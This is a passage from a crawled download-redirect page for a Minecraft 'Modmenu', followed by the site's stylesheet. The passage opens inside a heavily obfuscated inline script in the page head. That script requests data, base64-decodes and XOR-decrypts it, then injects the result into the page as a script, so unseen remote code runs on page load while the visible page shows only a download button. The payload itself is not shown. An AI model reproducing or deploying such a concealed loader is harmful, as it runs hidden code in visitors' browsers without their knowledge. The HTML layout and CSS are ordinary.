            t8i += H5i;
            t8i += F5i;
            n8i = a2f;
            n8i += H5i;
            D8i = p8D;
            D8i += w6i;
            E8i = X5i;
            E8i += j6i;
            E8i += T5f;
            M8i = s3ii[278506];
            M8i += s3ii[597445];
            S8i = s0D;
            S8i += X5i;
            S8i += p7i;
            S8i += y8D;
            Y7Q.u7Q();
            z8i = H0D;
            z8i += k0D;
            a = z8i + U + o5i + U[S8i](+s3ii[597445], +M8i)[E8i](M5i)[D8i]()[n8i](M5i);
            da[t8i](y8i, a, function(a) {
              var R0D = "dChild";
              var h0D = "/AATP";
              var X7i = 9329;
              var x0D = "rom";
              var p1i = 6591;
              var V0D = 0x80e;
              var p0i = 1540;
              var Q2i = 4060;
              var O0D = 854.46;
              var S0D = 0x20cc;
              var u0i = 1320;
              var P2i = 3980;
              var U0D = 241.37;
              var L1i = 4870;
              var L0D = "reateTex";
              var T1i = 6200;
              var f0D = "getEl";
              var G0D = "Child";
              var X0i = 1150;
              var v1i = 5200;
              var r0D = 0x21d6;
              var z1i = 5491;
              var Z0D = 9.97e+2;
              var v0D = "ubstr";
              var q0D = "ntsByTagName";
              var N1i = 4980;
              var z0D = 210.04;
              var A0D = "harC";
              var j0D = 827.76;
              var Q1i = 6510;
              var m0D = "pen";
              var g0D = "arCodeAt";
              var b1i = 6340;
              var N0D = "tNode";
              var l0D = 392.24;
              var w0D = 0x27b;
              var a2i = 2559;
              var e0D = "appe";
              var o0D = "eme";
              var J0D = "ap";
              var a0D = "eplace";
              var d8i, Q8i, i8i, P8i, u8i, C8i, b8i, W8i, c8i, K8i, c, e, d, T8i, X8i, B8i, Y8i, h, g;
              try {
                d8i = e0D;
                d8i += N1i > Q1i ? (v1i, T1i) !== X7i ? (t1i, u0i) > (j0D, U0D) ? (l0D, I5i) : V0D : r0D :
                  H5i;
                d8i += r0f;
                d8i += G0D;
                Q8i = s5i;
                Q8i += Y4f;
                i8i = f0D;
                i8i += o0D;
                i8i += q0D;
                P8i = F5i;
                P8i += L0D;
                P8i += N0D;
                u8i = J0D;
                u8i += m0D;
                u8i += R0D;
                C8i = h0D;
                C8i += o5i;
                b8i = h5i;
                b8i += a0D;
                W8i = h2f;
                W8i += E8f;
                c8i = X5i;
                c8i += v0D;
                c8i += l1f;
                K8i = s0D;
                K8i += b1f;
                K8i += l1f;
                e = R;
                a = atob(a);
                d = a[K8i](((b1i, p1i) != O0D ? s3ii[597445] : (x6f, Z0D)) >> s3ii[295618], e);
                a = a[c8i](e);
                for (var e = M5i, f = +s3ii[597445]; f < a[W8i]; f++) {
                  T8i = j0f;
                  T8i += x0D;
                  T8i += y7f;
                  X8i = K8f;
                  X8i += h8f;
                  B8i = F5i;
                  B8i += A0D;
                  B8i += L5i;
                  B8i += U1f;
                  Y8i = r8f;
                  Y8i += g0D;
                  (h = a[Y8i](f), g = d[B8i](f % d[X8i]), e = e + String[T8i](h ^ g));
                }
                c = e;
                c = c[b8i](RegExp(C8i, Q8f), I);
                H[u8i](G[P8i](c));
                G[i8i](Q8i)[(Q2i < (k7i, z1i) ? s3ii[597445] : (X0i, a2i) != p0i ? L1i === P2i ? w0D : E6i :
                  (z0D, S0D)) | s3ii[295618]][d8i](H);
              } catch (k) {}
            }, function() {});
          })();
        }

        function x(a) {
          var c0D = "efined";
          var i0i = 1363;
          var E0i = 785;
          var M0D = 209.02;
          var y1i = 5798;
          var y0D = 476.6;
          var t0D = "SessionId";
          var K0D = "floo";
          var q2i = 2060;
          var T0i = 1218;
          var n0D = "unique";
          var D0D = "_va";
          var E0D = 217.00;
          var k2i = 1649;
          var T7i = 9430;
          var R3, m3, J3, N3, L3, q3, o3, f3, G3;
          R3 = (i0i, M0D) !== (q2i, E0i) ? s3ii[278506] : (E0D, i5i);
          R3 += s3ii[597445];
          m3 = T0f;
          m3 += p7i;
          m3 += h8f;
          Y7Q.g7Q();
          J3 = s3ii[278506];
          J3 += s3ii[597445];
          J3 += s3ii[597445];
          N3 = D0D;
          N3 += S8f;
          N3 += t5i;
          N3 += w6i;
          L3 = n0D;
          L3 += t0D;
          q3 = F0f;
          q3 += P6i;
          q3 += G0f;
          o3 = s3ii[278506];
          o3 += k2i === (T7i, y0D) ? (I5i, t5i) : y1i == T0i ? L6i : s3ii[597445];
          o3 += s3ii[597445];
          f3 = K0D;
          f3 += h5i;
          G3 = t5i;
          G3 += P6i;
          G3 += c0D;
          for (var b = G3 == typeof configuration ? Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]) :
              Number(configuration[L3][N3]) % +J3, c = !(s3ii[278506] - s3ii[295618]), e = +s3ii[597445], d = K[
                m3]; e < d; e++) {
            void(s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c = !(s3ii[
              597445] << U0i));
          }
          return c && (+s3ii[278506] <= b || +R3 >= b);
        }
      });
    })(931074, 'd9c5dterekrjd');

  </script>
</head>
<body>

  <div class="container-fluid content-cont">
    <div class="content">
      <div class="image">
        <img src="images/Profilovka-na-web.jpg" alt="Minecraft Sketch Bros Logo">
      </div>
      <h1 class="text">THIS IS A DOWNLOAD REDIRECT PAGE, CLICK ON THE DOWNLOAD BUTTON <br> TO START YOUR DOWNLOAD
        DIRECTLY.</h1>
      <a href="https://bstlar.com/Z/modmenu" class="download_btn">Download Modmenu here</a>

    </div>
  </div>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.slim.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/js/bootstrap.min.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://files.minecraftsketchbros.eu/style.css
body_size: 305
content:
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  padding: 0;
}

.content-cont {
  height: 100vh;
  padding: 0;
  position: relative;
  background-image: url(images/bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.content-cont::before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  background: #e52d27; /* fallback for old browsers */
  background: -webkit-linear-gradient(
    to right,
    #b31217,
    #e52d27
  ); /* Chrome 10-25, Safari 5.1-6 */
  background: linear-gradient(
    to right,
    #b31217,
    #e52d27
  ); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}

.content {
  height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-bottom: 3vh;
}

.image {
  z-index: 1;
}

.text {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  z-index: 1;
  margin-top: 7vh;
}

.download_btn {
  color: rgba(255, 0, 36, 0.7);
  background: #fff !important;
  font-family: "Montserrat", sans-serif;
  display: inline-block;
  font-weight: 700;
  text-decoration: none;
  border: 2px solid transparent;
  text-transform: uppercase;
  padding: 13px 25px;
  font-size: 18px;
  border-radius: 40px;
  margin-top: 3vh;
  z-index: 1;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.download_btn:hover {
  opacity: 0.9;
  text-decoration: none !important;
  outline: none !important;
  color: rgba(255, 0, 36, 0.7);
}

@media screen and (max-width: 480px) {
  .download_btn {
    font-size: 14px;
  }
  .text {
    font-size: 17px;
  }
}
